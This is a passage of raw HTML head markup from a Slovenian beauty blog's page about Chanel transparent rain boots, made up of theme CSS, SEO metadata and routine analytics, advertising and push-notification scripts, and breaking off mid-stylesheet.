a{color:#333;display:block}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_1 .entry-thumb{width:100%}}.td_block_template_1 .td-related-title a{line-height:1;padding:9px 12px 5px 12px}@media (max-width:319px){.td_block_template_1 .td-related-title a{width:100%;font-size:12px!important}}.td-related-title>.td-related-right{display:inline-block;white-space:nowrap}@media (max-width:320px){.td-related-title>.td-related-right{font-size:13px!important}}@media (max-width:767px){.td-related-title>.td-related-right{margin-right:0!important}}@-moz-document url-prefix(){.td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px 12px}}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-title .td-post-date{margin-right:22px}.td-post-template-2 .td-post-title .td-post-comments{float:none;display:inline-block;vertical-align:top}.td-post-template-2 .td-post-sub-title{font-size:19px;line-height:25px;margin:12px 0 20px}@media (max-width:767px){.td-post-template-2 .td-post-sub-title{margin:0 0 16px}}.td-pulldown-filter-list{display:none}.td-block-title a,.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-blog-beauty .td-module-comments,.td-blog-beauty .td-post-author-name,.td-blog-beauty .td-post-comments{display:none}.td-blog-beauty .td-post-date{top:3px}.td-blog-beauty .td-module-date{text-transform:uppercase;letter-spacing:2px;opacity:.7}@media (max-width:767px){.td-blog-beauty .td-module-date{letter-spacing:1px}}.td-blog-beauty .header-search-wrap .td-drop-down-search{border:1px solid #e1e1e1;box-shadow:none}.td-blog-beauty .td-related-title>.td-related-right{display:none}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://m.planet-lepote.com/wp-content/uploads/2019/05/favicon.ico"><link rel="apple-touch-icon" sizes="76x76" href="https://m.planet-lepote.com/wp-content/uploads/2019/05/479727_10151351356550915_1308344588_n-300x300.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://m.planet-lepote.com/wp-content/uploads/2019/05/479727_10151351356550915_1308344588_n-300x300.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://m.planet-lepote.com/wp-content/uploads/2019/05/479727_10151351356550915_1308344588_n-300x300.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://m.planet-lepote.com/wp-content/uploads/2019/05/479727_10151351356550915_1308344588_n-300x300.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://m.planet-lepote.com/wp-content/uploads/2019/05/479727_10151351356550915_1308344588_n-300x300.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chanelova rešitev za deževne dni - Planet Lepote" />
	<meta property="og:description" content="Verjetno je več ljudi, ki imajo raje sončno vreme kot deževno. Chanel vam bo deževne dneve olajšal s takimi oblačili. Priznana blagovna znamka ..." />
	<meta property="og:url" content="https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/" />
	<meta property="og:site_name" content="Planet Lepote" />
	<meta property="article:published_time" content="2017-10-03T20:19:35+00:00" />
	<meta property="article:modified_time" content="2017-10-04T12:42:53+00:00" />
	<meta property="og:image" content="https://m.planet-lepote.com/wp-content/uploads/2017/10/thumbnails/prozoni-skornji-2.jpg" />
	<meta property="og:image:width" content="635" />
	<meta property="og:image:height" content="318" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Planet Lepote" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Planet Lepote" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/","url":"https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/","name":"Chanelova rešitev za deževne dni - Planet Lepote","isPartOf":{"@id":"https://m.planet-lepote.com/#website"},"primaryImageOfPage":{"@id":"https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/#primaryimage"},"image":{"@id":"https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/#primaryimage"},"thumbnailUrl":"https://m.planet-lepote.com/wp-content/uploads/2017/10/thumbnails/prozoni-skornji-2.jpg","datePublished":"2017-10-03T20:19:35+00:00","dateModified":"2017-10-04T12:42:53+00:00","author":{"@id":"https://m.planet-lepote.com/#/schema/person/18658532e3de6709886e4c0a9a9c92e2"},"breadcrumb":{"@id":"https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/#breadcrumb"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/#primaryimage","url":"https://m.planet-lepote.com/wp-content/uploads/2017/10/thumbnails/prozoni-skornji-2.jpg","contentUrl":"https://m.planet-lepote.com/wp-content/uploads/2017/10/thumbnails/prozoni-skornji-2.jpg","width":635,"height":318},{"@type":"BreadcrumbList","@id":"https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://m.planet-lepote.com/"},{"@type":"ListItem","position":2,"name":"Chanelova rešitev za deževne dni"}]},{"@type":"WebSite","@id":"https://m.planet-lepote.com/#website","url":"https://m.planet-lepote.com/","name":"Planet Lepote","description":"Lepota ni naključje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://m.planet-lepote.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://m.planet-lepote.com/#/schema/person/18658532e3de6709886e4c0a9a9c92e2","name":"Planet Lepote","image":{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://m.planet-lepote.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b756c1d6fef31914ce1ef3f20440d1914b67da76a7cc7798ff60e203c06025be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b756c1d6fef31914ce1ef3f20440d1914b67da76a7cc7798ff60e203c06025be?s=96&d=mm&r=g","caption":"Planet Lepote"},"url":"https://m.planet-lepote.com/author/planetlepote/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Lepote &raquo; Vir" href="https://m.planet-lepote.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Lepote &raquo; Vir komentarjev" href="https://m.planet-lepote.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Lepote &raquo; Chanelova rešitev za deževne dni Vir komentarjev" href="https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/m.planet-lepote.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<noscript><link rel='stylesheet' id='all-css-b2a8af415cefb66ca3193dae77f43e3a' href='https://m.planet-lepote.com/wp-content/boost-cache/static/787e1f0dc5.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-b2a8af415cefb66ca3193dae77f43e3a' href='https://m.planet-lepote.com/wp-content/boost-cache/static/787e1f0dc5.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='td-theme-inline-css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' media='all' />
</noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" src="https://m.planet-lepote.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://m.planet-lepote.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/notix-web-push-notifications/public/js/notix-public.js?ver=1.2.4" id="notix-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1BNKSGN2M5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["m.planet-lepote.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1BNKSGN2M5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://m.planet-lepote.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://m.planet-lepote.com/wp-json/wp/v2/posts/12629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://m.planet-lepote.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://m.planet-lepote.com/?p=12629' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://m.planet-lepote.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://m.planet-lepote.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="script">
    const ntxs = document.createElement("script");
    ntxs.src = "https://notix.io/ent/current/enot.min.js";
    ntxs.onload = (sdk) => {
        sdk.startInstall({
            appId: "1009b883e6918c4b88b03c86ad7f5ef",
            loadSettings: true
        })
    };
    document.head.append(ntxs);
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/m.planet-lepote.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9939948475921954&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/m.planet-lepote.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/m.planet-lepote.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosimo, po\u010dakajte ...";
var td_email_user_pass_incorrect="Napa\u010dno uporabni\u0161ko ime ali geslo!";
var td_email_user_incorrect="Napa\u010dni elektronski naslov ali uporabni\u0161ko ime!";
var td_email_incorrect="Napa\u010den elektronski naslov!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ef7691";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdBlockNonce="aef5277f8d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://m.planet-lepote.com/wp-content/uploads/2019/05/9-1.jpg')}ul.sf-menu>.menu-item>a{font-family:Hind;font-size:12px;font-weight:normal}:root{--td_theme_color:#ef7691;--td_slider_text:rgba(239,118,145,0.7);--td_mobile_menu_color:#7c7c7c;--td_mobile_gradient_one_mob:rgba(145,145,145,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#ef7691}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ef7691}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ef7691}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ef7691!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ef7691}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#4f4f4f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#4f4f4f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Hind;font-size:12px;font-weight:normal}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.td-footer-wrapper::before{background-image:url('https://m.planet-lepote.com/wp-content/uploads/2019/05/ozadje.png')}.td-footer-wrapper::before{background-size:100% auto}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px}.td-menu-background,.td-search-background{background-image:url('https://m.planet-lepote.com/wp-content/uploads/2019/05/9-1.jpg')}ul.sf-menu>.menu-item>a{font-family:Hind;font-size:12px;font-weight:normal}:root{--td_theme_color:#ef7691;--td_slider_text:rgba(239,118,145,0.7);--td_mobile_menu_color:#7c7c7c;--td_mobile_gradient_one_mob:rgba(145,145,145,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#ef7691}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category 